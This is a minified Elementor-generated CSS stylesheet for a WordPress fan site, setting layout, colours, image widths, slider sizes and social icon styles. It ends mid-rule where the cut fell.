.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-3700e2ce > .elementor-container{max-width:1500px;}.elementor-16250 .elementor-element.elementor-element-3700e2ce{margin-top:0px;margin-bottom:0px;padding:10px 100px 0px 100px;}.elementor-16250 .elementor-element.elementor-element-436e5301{text-align:center;}.elementor-16250 .elementor-element.elementor-element-436e5301 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-74f36c7{text-align:center;}.elementor-16250 .elementor-element.elementor-element-74f36c7 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-74f36c7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-956ab18{text-align:center;}.elementor-16250 .elementor-element.elementor-element-956ab18 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-956ab18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-c474061{text-align:center;}.elementor-16250 .elementor-element.elementor-element-c474061 img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-c474061 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-a03dfd6{text-align:center;}.elementor-16250 .elementor-element.elementor-element-a03dfd6 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-f4dafbe{text-align:center;}.elementor-16250 .elementor-element.elementor-element-f4dafbe img{width:80%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-f4dafbe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-721a6c6{text-align:center;}.elementor-16250 .elementor-element.elementor-element-721a6c6 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-d45daaa img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-288099b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-288099b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-288099b{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-288099b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-288099b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-16250 .elementor-element.elementor-element-b5dd0e4{text-align:center;}.elementor-16250 .elementor-element.elementor-element-b5dd0e4 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-26f0afc .bdt-slider .bdt-slide-item{height:180px;background-color:#14ABF4;}.elementor-16250 .elementor-element.elementor-element-26f0afc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-375e982:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-375e982{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-32cd905{text-align:center;}.elementor-16250 .elementor-element.elementor-element-32cd905 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-e29cd81{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-widget-container{text-align:center;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon i{color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon svg{fill:#DD9933;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e29cd81 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-76bb7bc{text-align:center;}.elementor-16250 .elementor-element.elementor-element-76bb7bc .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-e4afdac:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-e4afdac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e4afdac{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-e4afdac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-0bfcb15{text-align:center;}.elementor-16250 .elementor-element.elementor-element-0bfcb15 .elementor-heading-title{color:#DD9933;font-size:15px;}.elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-cd32ed7:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-cd32ed7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-bad2cff{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > a{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-container{min-height:400px;}.elementor-16250 .elementor-element.elementor-element-9e6bc69:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/07/header.png");background-position:center center;background-size:cover;}.elementor-16250 .elementor-element.elementor-element-9e6bc69{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-e82c390 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-3f6c2fe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-6e2d53f{text-align:center;}.elementor-16250 .elementor-element.elementor-element-6e2d53f .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-871a334{text-align:center;}.elementor-16250 .elementor-element.elementor-element-871a334 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-871a334 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-2b75841{text-align:center;}.elementor-16250 .elementor-element.elementor-element-2b75841 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2b75841 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-56d38fd{text-align:center;}.elementor-16250 .elementor-element.elementor-element-56d38fd img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-56d38fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-76fbd59{margin-top:0px;margin-bottom:0px;padding:10px 100px 0px 100px;}.elementor-16250 .elementor-element.elementor-element-aa4369c{text-align:center;}.elementor-16250 .elementor-element.elementor-element-aa4369c .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-38d604d{text-align:center;}.elementor-16250 .elementor-element.elementor-element-38d604d img{width:80%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-38d604d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33fd45e{text-align:center;}.elementor-16250 .elementor-element.elementor-element-33fd45e .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-10afd1f img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-c365f72 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-c365f72 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-c365f72{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-c365f72 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-c365f72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-16250 .elementor-element.elementor-element-ba6a1cc{text-align:center;}.elementor-16250 .elementor-element.elementor-element-ba6a1cc .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-c944904 .elementor-main-swiper{height:160px;width:70%;}.elementor-16250 .elementor-element.elementor-element-c944904.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-c944904 .elementor-swiper-button{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-2fb2716 .elementor-main-swiper{height:160px;width:70%;}.elementor-16250 .elementor-element.elementor-element-2fb2716.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-2fb2716 .elementor-swiper-button{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-80f3591:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-80f3591{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-daf7928{text-align:center;}.elementor-16250 .elementor-element.elementor-element-daf7928 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-7ddc226{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-widget-container{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon i{color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon svg{fill:#DD9933;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-7ddc226 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-9d06a79{text-align:center;}.elementor-16250 .elementor-element.elementor-element-9d06a79 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-e02ea7f:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-e02ea7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e02ea7f{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-e02ea7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-507da76{text-align:center;}.elementor-16250 .elementor-element.elementor-element-507da76 .elementor-heading-title{color:#DD9933;font-size:15px;}.elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-b5e790a:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-b5e790a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-8281fe3{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > a{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-container{min-height:400px;}.elementor-16250 .elementor-element.elementor-element-a835db5:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/07/header.png");background-position:center center;background-size:cover;}.elementor-16250 .elementor-element.elementor-element-a835db5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-76a5d2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33d706c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-91f8b51{text-align:center;}.elementor-16250 .elementor-element.elementor-element-91f8b51 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-53bfae8{text-align:center;}.elementor-16250 .elementor-element.elementor-element-53bfae8 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-53bfae8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-7229fbe{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7229fbe img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-7229fbe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-2f4b98b{text-align:center;}.elementor-16250 .elementor-element.elementor-element-2f4b98b img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2f4b98b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-ad66a6b{margin-top:0px;margin-bottom:0px;padding:10px 100px 0px 100px;}.elementor-16250 .elementor-element.elementor-element-90a6c7e{text-align:center;}.elementor-16250 .elementor-element.elementor-element-90a6c7e .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-7733c7d{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7733c7d img{width:80%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-7733c7d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-43296a2{text-align:center;}.elementor-16250 .elementor-element.elementor-element-43296a2 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-0df7b9a img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-98fe1dd .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-98fe1dd .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-98fe1dd{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-98fe1dd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-98fe1dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-16250 .elementor-element.elementor-element-c6169c4{text-align:center;}.elementor-16250 .elementor-element.elementor-element-c6169c4 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-93123b0:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-93123b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-3960621{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-widget-container{text-align:center;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon i{color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon svg{fill:#DD9933;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-3960621 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-da3467e > .elementor-element-populated{border-style:solid;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-da3467e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-3c79eb0:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-3c79eb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-3c79eb0{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-3c79eb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-5cb391f{text-align:center;}.elementor-16250 .elementor-element.elementor-element-5cb391f .elementor-heading-title{color:#DD9933;font-size:15px;}@media(max-width:1024px){.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-713c0a9b{padding:30px 20px 30px 20px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff{--e-icon-list-icon-size:20px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > a{font-size:16px;}.elementor-16250 .elementor-element.elementor-element-9e6bc69:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/08/Untitled.jpg");}.elementor-16250 .elementor-element.elementor-element-9e6bc69{padding:5px 10px 5px 10px;}.elementor-16250 .elementor-element.elementor-element-e82c390 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-3f6c2fe{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-871a334 img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2b75841 img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-56d38fd img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-76fbd59{margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-38d604d img{width:40%;}.elementor-16250 .elementor-element.elementor-element-10afd1f img{width:50%;}.elementor-16250 .elementor-element.elementor-element-c944904 .elementor-main-swiper{height:150px;width:60%;}.elementor-16250 .elementor-element.elementor-element-c944904.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-2fb2716 .elementor-main-swiper{height:150px;width:60%;}.elementor-16250 .elementor-element.elementor-element-2fb2716.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) 